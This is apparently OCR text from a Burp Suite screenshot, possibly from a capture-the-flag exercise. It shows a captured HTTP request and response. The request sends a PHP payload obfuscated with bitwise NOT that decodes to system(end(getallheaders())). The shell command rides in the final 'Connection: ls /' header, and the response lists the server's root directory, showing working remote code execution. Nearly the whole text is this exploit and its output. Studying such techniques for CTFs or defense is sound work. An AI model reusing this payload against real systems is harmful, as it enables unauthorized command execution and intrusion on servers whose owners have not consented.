 Request
Raw Params Headers Hex
GET
/?code=(~%8C%86%8C%8B%9A%92)((~%9A%91%9B)((~%98%9A%8B%9E%93%93%9
7%9A%9E%9B%9A%8D%8C)())) HTTP/1.1
Host: 121.36.74.163
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: ls /
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 15:00:19 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Content-Length: 85
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var